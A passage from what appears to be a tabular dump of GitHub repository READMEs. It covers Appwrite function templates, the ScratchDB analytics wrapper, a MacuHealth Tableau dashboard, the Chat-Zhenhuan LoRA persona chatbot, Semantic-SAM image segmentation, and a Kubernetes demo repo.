- 
- 
# Features
- It can keep reminding you every one hour about your instance if it's running or not, just run: `noffy`
- If you running something taking time for example `nuclei` and you want the machine to stop after this command, just run: `nuclei ..........; offy stop`
- You can use it directly to stop the instance after finishing using it via command: `offy stop`
# Updates
- (1.0.0) :: Published
# Credits
This tool was written in Golang 1.19.4, Made with all love in Egypt! <3
Twitter@SirBagoza , Github@SirBugs
| 11 | 1 |
appwrite/templates | https://github.com/appwrite/templates | Templates for Appwrite Functions ⚡️🌩️ | # 📚 Appwrite Templates
[](https://appwrite.io/company/careers)
[](https://hacktoberfest.appwrite.io)
[](https://appwrite.io/discord?r=Github)
[](https://twitter.com/appwrite)
Templates for [Appwrite](https://appwrite.io/) Functions. These templates can be used as starters for your functions, or for learning purposes.
# List of Templates
<!-- TABLE:START -->
| Template | Node.js | C++ | Dart | Deno | .NET | Java | Kotlin | PHP | Python | Ruby | Swift |
| --------------------------- | ------------------------------------- | ---------------- | ----------------- | ----------------- | ------------------- | ----------------- | ------------------- | ---------------- | ------------------- | ----------------- | ------------------ |
| Starter | [✅](node/starter) | [✅](cpp/starter) | [✅](dart/starter) | [✅](deno/starter) | [✅](dotnet/starter) | [✅](java/starter) | [✅](kotlin/starter) | [✅](php/starter) | [✅](python/starter) | [✅](ruby/starter) | [✅](swift/starter) |
| Analyze with PerspectiveAPI | [✅](node/analyze-with-perspectiveapi) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Censor with Redact | [✅](node/censor-with-redact) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Discord Command Bot | [✅](node/discord-command-bot) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Email Contact Form | [✅](node/email-contact-form) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Generate PDF | [✅](node/generate-pdf) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Github Issue Bot | [✅](node/github-issue-bot) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Prompt ChatGPT | [✅](node/prompt-chatgpt) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Push Notification with FCM | [✅](node/push-notification-with-fcm) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Sync with Algolia | [✅](node/sync-with-algolia) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| Sync with Meilisearch | [✅](node/sync-with-meilisearch) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| URL Shortener | [✅](node/url-shortener) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
| WhatsApp with Vonage | [✅](node/whatsapp-with-vonage) | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ | 🏗️ |
<!-- TABLE:END -->
✅ = Done - Function is implemented in this runtime.
🏗️ = Missing - Function isn't implemented in this runtime yet. Contributions are welcomed.
## Contributing
All code contributions - including those of people having commit access - must go through a pull request and be approved by a core developer before being merged. This is to ensure a proper review of all the code.
All functions should have the exactly same functionality as their other language counterparts and if possible you should avoid using any third-party libraries to keep the functions simple and secure.
We truly ❤️ pull requests! If you wish to help, you can learn more about how you can contribute to this project in the [contribution guide](https://github.com/open-runtimes/.github/blob/main/CONTRIBUTING.md).
## Security
For security issues, kindly email us at [[email protected]](mailto:[email protected]) instead of posting a public issue on GitHub.
## Discord Server
Join our live [Discord server](https://appwrite.io/discord) for more help, ideas, and discussions.
## License
This repository is available under the [MIT License](./LICENSE).
| 24 | 2 |
scratchdata/ScratchDB | https://github.com/scratchdata/ScratchDB | Automatic setup for analytics data | # ScratchDB
ScratchDB is a wrapper around Clickhouse that lets you input arbitrary JSON and
perform analytical queries against it. It automatically creates tables
and columns when new data is added.
## Quickstart
#### 1. Run the server
``` bash
$ go run scratch ingest
```
``` bash
$ go run scratch insert
```
#### 2. Insert JSON data
``` bash
$ curl -X POST http://localhost:3000/data \
-H 'Content-Type: application/json' \
-d '{"table":"my_table","data":{"fruit": "apple"}}'
```
#### 3. Query
To view data in JSON format:
```
http://localhost:3000/query?q=select * from my_table
```
To view data in an HTML table:
```
http://localhost:3000/query?format=html&q=select * from my_table
``` | 14 | 1 |
LoveNui/MacuHealth-tableau-analysis | https://github.com/LoveNui/MacuHealth-tableau-analysis | 👻 MacuHealth - macular carotenoids: Tableau Dashboard | # MacuHealth-table-analysis
MacuHealth is the only nutritional vision supplement containing all three macular carotenoids. This project is dashboard to show MacuHealth data using Tableau.
## Example Data
| City | Doctor | ExAM TYPE | Metric Selection - Clinical Products - Prefix | Metric Selection - Clinical Products - Sufix | Performer Type | State | Store | Brand | Company Category | Current Period-Filter | Arrived Date | Cities | Last Update | Prescribed and Sold (Units) - MacuHealth | PrescribedMacuHealth | UnitsMacuHealth |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Fortaleza | Dra. Camila Nascimento | Contact Lens Exam | $ | Remote | Ceará | 53 - Dixie Iris | Eye You Care | Corporate | TRUE | 3/27/2023 15:57 | Fortaleza - Ceará | 28 March, 2023 | 0 | 0 | 0 |
| Remote | Paraná | 159 - Urera | Eye You Care | Corporate | TRUE | 3/27/2023 11:32 | Cascavel - Paraná | 28 March, 2023 | 0 | 0 | 0 |
| Remote | Ceará | 17 - Kohlmeyera Lichen | Eye You Care | Corporate | TRUE | 3/27/2023 9:40 | Fortaleza - Ceará | 28 March, 2023 | 0 | 0 | 0 |
| Remote | Pernambuco | 62 - Ebony Coccuswood | Eye You Care | Corporate | TRUE | 3/27/2023 10:53 | Recife - Pernambuco | 28 March, 2023 | 0 | 0 | 0 |
| Remote | Espírito Santo | 212 - Wailupe Valley Treecotton | Eye You Care | Corporate | TRUE | 3/28/2023 16:22 | Vitória - Espírito Santo | 28 March, 2023 | 0 | 0 | 0 |
| Remote | Rio de Janeiro | 1 - Munz's Hedgehog Cactus | Eye You Care | Corporate | TRUE | 3/27/2023 14:00 | Rio de Janeiro - Rio de Janeiro | 28 March, 2023 | 0 | 0 | 0 |
| Remote | Santa Catarina | 94 - Texas False Agave | Eye You Care | Corporate | TRUE | 3/28/2023 9:15 | Joinville - Santa Catarina | 28 March, 2023 | 0 | 0 | 0 |
| Remote | Paraná | 12 - Slender Pinepink | Eye You Care | Corporate | TRUE | 3/27/2023 10:01 | Londrina - Paraná | 28 March, 2023 | 0 | 0 | 0 |
| Remote | Distrito Federal | 259 - Geyer's Onion | Eye You Care | Corporate | TRUE | 3/26/2023 14:41 | Brasília - Distrito Federal | 28 March, 2023 | 0 | 0 | 0 |
| Onsite | Ceará | 91 - Micrandra | Eye You Care | Corporate | TRUE | 3/27/2023 15:53 | Fortaleza - Ceará | 28 March, 2023 | 0 | 0 | 0 |
| Onsite | Distrito Federal | 259 - Geyer's Onion | Eye You Care | Corporate | TRUE | 3/27/2023 10:59 | Brasília - Distrito Federal | 28 March, 2023 | 0 | 0 | 0 |
| Onsite | Ceará | 91 - Micrandra | Eye You Care | Corporate | TRUE | 3/28/2023 9:53 | Fortaleza - Ceará | 28 March, 2023 | 0 | 0 | 0 |
## Main Analysis
<p align="center">
<h3>Main Analysis</h3>
<img src="https://github.com/LoveNui/MacuHealth-tableau-analysis/blob/main/Pictures/Main%20Analysis.JPG"/>
</p>
## Regional Analysis
<p align="center">
<h3>Regional Analysis</h3>
<img src="https://github.com/LoveNui/MacuHealth-tableau-analysis/blob/main/Pictures/Regional%20Analysis.JPG"/>
</p>
| 18 | 0 |
KMnO4-zx/huanhuan-chat | https://github.com/KMnO4-zx/huanhuan-chat | Chat-甄嬛是利用《甄嬛传》剧本中所有关于甄嬛的台词和语句,基于ChatGLM2进行LoRA微调得到的模仿甄嬛语气的聊天语言模型。 | # Chat-嬛嬛
**Chat-甄嬛**是利用《甄嬛传》剧本中所有关于甄嬛的台词和语句,基于**ChatGLM2**进行**LoRA微调**得到的模仿甄嬛语气的聊天语言模型。
> 甄嬛,小说《后宫·甄嬛传》和电视剧《甄嬛传》中的女一号,核心女主角。原名甄玉嬛,嫌玉字俗气而改名甄嬛,为汉人甄远道之女,后被雍正赐姓钮祜禄氏,抬旗为满洲上三旗,获名“钮祜禄·甄嬛”。同沈眉庄、安陵容参加选秀,因容貌酷似纯元皇后而被选中。入宫后面对华妃的步步紧逼,沈眉庄被冤、安陵容变心,从偏安一隅的青涩少女变成了能引起血雨腥风的宫斗老手。雍正发现年氏一族的野心后令其父甄远道剪除,甄嬛也于后宫中用她的连环巧计帮皇帝解决政敌,故而深得雍正爱待。几经周折,终于斗垮了嚣张跋扈的华妃。甄嬛封妃时遭皇后宜修暗算,被皇上嫌弃,生下女儿胧月后心灰意冷,自请出宫为尼。然得果郡王爱慕,二人相爱,得知果郡王死讯后立刻设计与雍正再遇,风光回宫。此后甄父冤案平反、甄氏复起,她也生下双生子,在滴血验亲等各种阴谋中躲过宜修的暗害,最后以牺牲自己亲生胎儿的方式扳倒了幕后黑手的皇后。但雍正又逼甄嬛毒杀允礼,以测试甄嬛真心,并让已经生产过孩子的甄嬛去准格尔和亲。甄嬛遂视皇帝为最该毁灭的对象,大结局道尽“人类的一切争斗,皆因统治者的不公不义而起”,并毒杀雍正。四阿哥弘历登基为乾隆,甄嬛被尊为圣母皇太后,权倾朝野,在如懿传中安度晚年。
本项目预计以《甄嬛传》为切入点,打造一套基于小说、剧本的**个性化 AI** 微调大模型完整流程,目标是让每一个人都可以基于心仪的小说、剧本微调一个属于自己的、契合小说人设、能够流畅对话的个性化大模型。
目前,本项目已实现分别基于 ChatGLM2、BaiChuan 等大模型,使用 LoRA 微调的多版本 Chat-甄嬛,具备甄嬛人设,欢迎大家体验交流~目前LoRA微调技术参考[ChatGLM-Efficient-Tuning](https://github.com/hiyouga/ChatGLM-Efficient-Tuning)项目和[LLaMA-Efficient-Tuning](https://github.com/hiyouga/LLaMA-Efficient-Tuning)项目,欢迎给原作者项目star,所使用的[ChatGLM2-6B](https://github.com/THUDM/ChatGLM2-6B)模型、[BaiChuan](https://github.com/baichuan-inc/Baichuan-7B)模型也欢迎大家前去star。
bilibili介绍:[我也有自己的甄嬛啦!(chat嬛嬛项目)](https://www.bilibili.com/video/BV1dX4y1a73S/?spm_id_from=333.880.my_history.page.click&vd_source=1a432a45372ea0a0d1ec88a20d9cef2c)
## 使用方法
### 环境安装
首先下载本仓库,再用pip安装环境依赖:
```shell
git clone https://github.com/KMnO4-zx/huanhuan-chat.git
cd ./huanhuan-chat
pip install -r requirements.txt
```
### 代码调用
```python
>>> from peft import PeftModel
>>> from transformers import AutoTokenizer, AutoModel
>>> model_path = "THUDM/chatglm2-6b"
>>> model = AutoModel.from_pretrained(model_path, trust_remote_code=True).half().cuda()
>>> tokenizer = AutoTokenizer.from_pretrained(model_path, trust_remote_code=True)
>>> # 给你的模型加上嬛嬛LoRA!
>>> model = PeftModel.from_pretrained(model, "output/sft").half()
>>> model.eval()
>>> response, history = model.chat(tokenizer, "你好", history=history)
>>> print(response)
```
```
皇上好,我是甄嬛,家父是大理寺少卿甄远道。
```
### 网页 demo
首先需要到[Hugging Face Hub](https://huggingface.co./THUDM/chatglm2-6b)下载ChatGLM2-6B的模型文件,然后替换`script/web_demo.py`中的`model_path`为你下载的模型地址,然后运行下面的命令:
```
python ./script/web_demo.py
```
网页 Demo 默认使用以 ChatGLM2-6B 为底座的 Chat-甄嬛-GLM,如果你想使用以 BaiChuan7B 为底座的 Chat-甄嬛-BaiChuan,请同样下载 BaiChuan7B 的模型文件并替换模型路径,并将 `script/web_demo.py` 中的 `model_name` 替换成 'BaiChuan',然后运行上述命令。
### LoRA 微调
如果你想本地复现 Chat-甄嬛,直接运行微调脚本即可:
```
CUDA_VISIBLE_DEVICES=0 python src/train_bash.py \
--model_name_or_path THUDM/chatglm2-6b \
--stage sft \
--use_v2 \
--do_train \
--dataset zhenhuan \
--finetuning_type lora \
--lora_rank 8 \
--output_dir ./output/sft \
--per_device_train_batch_size 4 \
--gradient_accumulation_steps 4 \
--lr_scheduler_type cosine \
--logging_steps 10 \
--save_steps 1000 \
--learning_rate 5e-5 \
--num_train_epochs 4.0 \
--fp16
```
如果你想使用自定义数据集,请根据 [甄嬛对话集](/data/zhenhuan.json) 的数据集格式构建类似对话集并存放在对应目录下,修改`dataset_info`参数即可。**后续我们将提供从指定小说或剧本一站式构建对话集的脚本,敬请关注**。
如果你想使用本地已下载的 ChatGLM2-6B 模型,修改 model_name_or_path 即可。
如果你想尝试基于 BaiChuan-7B 微调,请运行以下命令:
```
CUDA_VISIBLE_DEVICES=0 python src/train_baichuan.py \
--lora_rank 8 \
--per_device_train_batch_size 64 \
--gradient_accumulation_steps 1 \
--max_steps 600 \
--save_steps 60 \
--save_total_limit 1 \
--learning_rate 1e-4 \
--fp16 \
--remove_unused_columns false \
--logging_steps 10 \
--output_dir output/baichuan-sft
```
限于目前代码还比较粗糙,修改模型路径、数据集路径等参数,可在 train_baichuan.py 中修改全局变量。
## Window环境下的Lora微调-脱坑记录
```
1.cd 到微调项目的根目录
2. 执行以下命令
# 创建微调模型输出文件夹
mkdir outmodel
# 用Conda创建新环境
conda create --name chatglm2-6b-lora python=3.10
# 激活新环境
conda activate chatglm2-6b-lora
# 下载依赖库
pip install -r requirements.txt
# transformers 存在诸多问题,建议按照后面的步骤下载huggingface的transformers
pip uninstall transformers
# 安装了 transformers-4.31.0.dev0
pip install git+https://github.com/huggingface/transformers
# CUDA 11.8 - 官方参考
pip install torch==2.0.0+cu118 torchvision==0.15.1+cu118 torchaudio==2.0.1 --index-url https://download.pytorch.org/whl/cu118
# 如果您想在 Windows 上启用 LoRA(QLoRA) 或冻结量化,则需要安装预构建版本的bitsandbytes库,该库支持 CUDA 11.1 至 12.1。
pip install https://github.com/jllllll/bitsandbytes-windows-webui/releases/download/wheels/bitsandbytes-0.39.1-py3-none-win_amd64.whl
# Rola微调,具体参数参考:https://github.com/hiyouga/ChatGLM-Efficient-Tuning/wiki/Usage
python src/train_sft.py --model_name_or_path ./basemodel --use_v2 --do_train --dataset self_cognition --finetuning_type lora --lora_rank 8 --output_dir outmodel --per_device_train_batch_size 4 --gradient_accumulation_steps 4 --lr_scheduler_type cosine --logging_steps 10 --save_steps 1000 --learning_rate 5e-5 --num_train_epochs 12.0 --fp16
```
### 语音包readme
[readme](./generation_dataset/v_gpt_huanhuan/readme.md)
## News
[2023.07.14]:完成 BaiChuan 模型训练及 web 调用,完成初步语音支持及数据集处理。
[2023.07.12]:完成RM、RLHF训练(存在问题),新的小伙伴加入项目。
[2023.07.11]:优化数据集,解决prompt句末必须携带标点符号的问题。
[2023.07.09]:完成初次LoRA训练。
## Edition
V1.0:
- [x] 基于《甄嬛传》剧本、ChatGLM2、Lora 微调得到初代的chat-甄嬛聊天模型。
V1.1:
- [ ] 基于优化数据集、优化训练方法、支持甄嬛语音的新版Chat-甄嬛聊天模型。
## To do
- [x] 实现V1.0Chat-甄嬛的训练及部署
- [ ] 数据集生成流程实现
- [ ] 利用gpt从甄嬛传小说中提取特色对话集。
- [ ] 优化甄嬛传剧本提取对话集。
- [ ] 基于hugging face上日常对话数据集+GPT prompt+Langchain 生成个性化日常对话数据集
- [ ] 探究生成多轮对话数据集
- [ ] 探索更多元的 Chat-甄嬛
- [ ] 使用多种微调方法对ChatGLM2训练微调,找到最适合聊天机器人的微调方法。
- [ ] 尝试多种开源大模型(Baichuan13B、ChatGLM等),找到效果最好的开源大模型
- [ ] 寻找微调的最优参数
- [ ] 打造更智能的 Chat-甄嬛
- [ ] 实现语音与甄嬛对话,生成数字人甄嬛
- [ ] 实现支持并发、高可用性部署
- [ ] 提升推理速度
- [ ] 优化开发前后端
- [ ] 使用Langchain与huanhuan-chat结合。
- [ ] 打造**个性化微调大模型通用流程**!
## 案例展示



## 人员贡献
[不要葱姜蒜](https://github.com/KMnO4-zx):整理数据集,完成SFT训练。
[Logan Zou](https://github.com/nowadays0421):完成 BaiChuan 训练及调用。
[coderdeepstudy](https://github.com/coderdeepstudy):Window环境下的Lora微调,服务器支持。
[Bald0Wang](https://github.com/Bald0Wang):完成甄嬛语音支持。
## 赞助
如果您愿意请我们喝一杯咖啡,帮助我们打造更美丽的甄嬛,那就再好不过了~

另外,如果您有意向,我们也接受私人定制,欢迎联系本项目负责人[不要葱姜蒜](https://github.com/KMnO4-zx)
| 64 | 8 |
UX-Decoder/Semantic-SAM | https://github.com/UX-Decoder/Semantic-SAM | Official implementation of the paper "Semantic-SAM: Segment and Recognize Anything at Any Granularity" | # Semantic-SAM: Segment and Recognize Anything at Any Granularity
In this work, we introduce **Semantic-SAM**, a universal image segmentation model to enable segment and recognize anything at any desired granularity.
We have trained on the whole **SA-1B** dataset and our model can **reproduce SAM and beyond it**.
:grapes: \[[Read our arXiv Paper](https://arxiv.org/pdf/2307.04767.pdf)\]
:apple: \[[Try Auto Generation with Controllable Granularity Demo](http://semantic-sam.xyzou.net:6520/)\] :apple: \[[Try Interactive Multi-Granularity Demo](http://semantic-sam.xyzou.net:6080/)\]
### :rocket: Features
:fire: **Reproduce SAM**. SAM training is a sub-task of ours. We have released the training code to reproduce SAM training.
:fire: **Beyond SAM**. Our newly proposed model offers the following attributes from instance to part level:
* **Granularity Abundance**. Our model can produce all possible segmentation granularities for a user click with high quality, which enables more **controllable** and **user-friendly** interactive segmentation.
* **Semantic Awareness**. We jointly train SA-1B with semantically labeled datasets to learn the semantics at both object-level and part-level.
* **High Quality**. We base on the DETR-based model to implement both generic and interactive segmentation, and validate that SA-1B helps generic and part segmentation. The mask quality of multi-granularity is high.
### :rocket: **News**
:fire: We release the **demo code for controllable mask auto-generation with different granularity prompts!**

Segment everything for one image. We output **controllable granularity** masks from **semantic, instance to part level** when using different granularity prompts.
:fire: We release the **demo code for mask auto-generation!**

Segment everything for one image. We output more masks with more granularity.
:fire: We release the **demo code for interactive segmentation!**

One click to output up to 6 granularity masks. Try it in our demo!
:fire: We release the **training and inference code and checkpoints (SwinT, SwinL) trained on SA-1B!**
:fire: We release the **training code to reproduce SAM!**

Our model supports a wide range of segmentation tasks and their related applications, including:
* Generic Segmentation
* Part Segmentation
* Interactive Multi-Granularity Segmentation with Semantics
* Multi-Granularity Image Editing
👉: **Related projects:**
* [Mask DINO](https://github.com/IDEA-Research/MaskDINO): We build upon Mask DINO which is a unified detection and segmentation model to implement our model.
* [OpenSeeD](https://github.com/IDEA-Research/OpenSeeD): Strong open-set segmentation methods based on Mask DINO. We base on it to implement our open-vocabulary segmentation.
* [SEEM](https://github.com/UX-Decoder/Segment-Everything-Everywhere-All-At-Once): Segment using a wide range of user prompts.
* [VLPart](https://github.com/facebookresearch/VLPart): Going denser with open-vocabulary part segmentation.
## :unicorn: Getting Started
### :hammer_and_wrench: Installation
```shell
pip3 install torch==1.13.1 torchvision==0.14.1 --extra-index-url https://download.pytorch.org/whl/cu113
python -m pip install 'git+https://github.com/MaureenZOU/detectron2-xyz.git'
pip install git+https://github.com/cocodataset/panopticapi.git
git clone https://github.com/UX-Decoder/Semantic-SAM
cd Semantic-SAM
python -m pip install -r requirements.txt
export DATASET=/pth/to/dataset # path to your coco data
```
### :star: A few lines to get generated results
First download a checkpoint from [model zoo](https://github.com/UX-Decoder/Semantic-SAM/releases/tag/checkpoint).
* For interactive multi-granularity segmentation
```python
from semantic_sam import prepare_image, plot_multi_results, build_semantic_sam, SemanticSAMPredictor
original_image, input_image = prepare_image(image_pth='examples/dog.jpg') # change the image path to your image
mask_generator = SemanticSAMPredictor(build_semantic_sam(model_type='<model_type>', ckpt='</your/ckpt/path>')) # model_type: 'L' / 'T', depends on your checkpint
iou_sort_masks, area_sort_masks = mask_generator.predict_masks(original_image, input_image, point='<your prompts>') # input point [[w, h]] relative location, i.e, [[0.5, 0.5]] is the center of the image
plot_multi_results(iou_sort_masks, area_sort_masks, original_image, save_path='../vis/') # results and original images will be saved at save_path
```
* For mask auto generation
```python
from semantic_sam import prepare_image, plot_results, build_semantic_sam, SemanticSamAutomaticMaskGenerator
original_image, input_image = prepare_image(image_pth='examples/dog.jpg') # change the image path to your image
mask_generator = SemanticSamAutomaticMaskGenerator(build_semantic_sam(model_type='<model_type>', ckpt='</your/ckpt/path>')) # model_type: 'L' / 'T', depends on your checkpint
masks = mask_generator.generate(input_image)
plot_results(masks, original_image, save_path='../vis/') # results and original images will be saved at save_path
```
**Advanced usage:**
* Level is set to [1,2,3,4,5,6] to use all six prompts by default
* You can change the input prompt for controllable mask auto-generation to get the granularity results you want. An example is shown in [here](https://github.com/UX-Decoder/Semantic-SAM/assets/34880758/2089bd4a-fd9b-4b09-a615-6b373fe38f91)
* Here are some examples of `mask_generator` for generating different granularity results
```python
mask_generator = SemanticSamAutomaticMaskGenerator(semantic_sam, level=[1]) # [1] and [2] for semantic level.
mask_generator = SemanticSamAutomaticMaskGenerator(semantic_sam, level=[3]) # [3] for instance level.
mask_generator = SemanticSamAutomaticMaskGenerator(semantic_sam, level=[6]) # [4], [5], [6] for different part level.
```
### :mosque: Data preparation
Please refer to [prepare SA-1B data](DATASET.md). Let us know if you need more instructions about it.
### :volcano: Model Zoo
The currently released checkpoints are only trained with SA-1B data.
<table><tbody>
<!-- START TABLE -->
<!-- TABLE HEADER -->
<th valign="bottom">Name</th>
<th valign="bottom">Training Dataset</th>
<th valign="bottom">Backbone</th>
<th valign="bottom">1-IoU@Multi-Granularity</th>
<th valign="bottom">1-IoU@COCO(Max|Oracle)</th>
<th valign="bottom">download</th>
<tr><td align="left">Semantic-SAM | <a href="configs/semantic_sam_only_sa-1b_swinT.yaml">config</a></td>
<td align="center">SA-1B</td>
<td align="center">SwinT</td>
<td align="center">88.1</td>
<td align="center">54.5|73.8</td>
<td align="center"><a href="https://github.com/UX-Decoder/Semantic-SAM/releases/download/checkpoint/swint_only_sam_many2many.pth">model</a></td>
<tr><td align="left">Semantic-SAM | <a href="configs/semantic_sam_only_sa-1b_swinL.yaml">config</a></td>
<td align="center">SA-1B</td>
<td align="center">SwinL</td>
<td align="center">89.0</td>
<td align="center">55.1|74.1</td>
<td align="center"><a href="https://github.com/UX-Decoder/Semantic-SAM/releases/download/checkpoint/swinl_only_sam_many2many.pth">model</a></td>
</tbody></table>
### :arrow_forward: Demo
For interactive segmentation.
```shell
python demo.py --ckpt /your/ckpt/path
```
For mask auto-generation.
```shell
python demo_auto_generation.py --ckpt /your/ckpt/path
```
### :sunflower: Evaluation
We do zero-shot evaluation on COCO val2017.
`$n` is the number of gpus you use
For SwinL backbone
```shell
python train_net.py --eval_only --resume --num-gpus $n --config-file configs/semantic_sam_only_sa-1b_swinL.yaml COCO.TEST.BATCH_SIZE_TOTAL=$n MODEL.WEIGHTS=/path/to/weights
```
For SwinT backbone
```shell
python train_net.py --eval_only --resume --num-gpus $n --config-file configs/semantic_sam_only_sa-1b_swinT.yaml COCO.TEST.BATCH_SIZE_TOTAL=$n MODEL.WEIGHTS=/path/to/weights
```
### :star: Training
We currently release the code of training on SA-1B only. Complete training with semantics will be released later.
`$n` is the number of gpus you use
before running the training code, you need to specify your training data of SA-1B.
```shell
export SAM_DATASETS=/pth/to/dataset
export SAM_SUBSET_START=$start
export SAM_SUBSET_END=$end
```
We convert SA-1B data into 100 tsv files. `start`(int, 0-99) is the start of your SA-1B data index and `end`(int, 0-99) is the end of your data index.
If you are not using the tsv data formats, you can refer to this [json registration for SAM](datasets/registration/register_sam_json.py) for a reference.
For SwinL backbone
```shell
python train_net.py --resume --num-gpus $n --config-file configs/semantic_sam_only_sa-1b_swinL.yaml COCO.TEST.BATCH_SIZE_TOTAL=$n SAM.TEST.BATCH_SIZE_TOTAL=$n SAM.TRAIN.BATCH_SIZE_TOTAL=$n
```
For SwinT backbone
```shell
python train_net.py --resume --num-gpus $n --config-file configs/semantic_sam_only_sa-1b_swinT.yaml COCO.TEST.BATCH_SIZE_TOTAL=$n SAM.TEST.BATCH_SIZE_TOTAL=$n SAM.TRAIN.BATCH_SIZE_TOTAL=$n
**We also support training to reproduce SAM**
```shell
python train_net.py --resume --num-gpus $n --config-file configs/semantic_sam_reproduce_sam_swinL.yaml COCO.TEST.BATCH_SIZE_TOTAL=$n SAM.TEST.BATCH_SIZE_TOTAL=$n SAM.TRAIN.BATCH_SIZE_TOTAL=$n
```
This is a swinL backbone. The only difference of this script is to use many-to-one matching and 3 prompts as in SAM.
## 👀 Comparison with SAM and SA-1B Ground-truth

(a)(b) are the output masks of our model and SAM, respectively. The red points on the left-most image of each row are the user clicks. (c) shows the GT masks that contain the user clicks. The outputs of our model have been processed to remove duplicates.
## :deciduous_tree: Learned prompt semantics

We visualize the prediction of each content prompt embedding of points with a fixed order
for our model. We find all the output masks are from small to large. This indicates each prompt
embedding represents a semantic level. The red point in the first column is the click.
## :sauropod: Method

## :medal_military: Experiments
We also show that jointly training SA-1B interactive segmentation and generic segmentation can improve the generic segmentation performance.

We also outperform SAM on both mask quality and granularity completeness, please refer to our paper for more experimental details.
<details open>
<summary> <font size=8><strong>:bookmark_tabs: Todo list</strong></font> </summary>
- [x] Release demo
- [x] Release code and checkpoints trained on SA-1B
- [ ] Release demo with semantics
- [ ] Release code and checkpoints trained on SA-1B and semantically-labeled datasets
</details>
## :hearts: Acknowledgement
Our model is related to [Mask DINO](https://github.com/IDEA-Research/MaskDINO) and [OpenSeeD](https://github.com/IDEA-Research/OpenSeeD). We also thank [Segment Anything](https://github.com/facebookresearch/segment-anything) for the SA-1B data.
## :black_nib: Citation
If you find our work helpful for your research, please consider citing the following BibTeX entry.
```bibtex
@article{li2023semantic,
title={Semantic-SAM: Segment and Recognize Anything at Any Granularity},
author={Li, Feng and Zhang, Hao and Sun, Peize and Zou, Xueyan and Liu, Shilong and Yang, Jianwei and Li, Chunyuan and Zhang, Lei and Gao, Jianfeng},
journal={arXiv preprint arXiv:2307.04767},
year={2023}
}
}
| 1,044 | 49 |
rothgar/k8s-random-deploys | https://github.com/rothgar/k8s-random-deploys | Deploy example workloads with random requests and limits | # Random Kubernetes Deployments
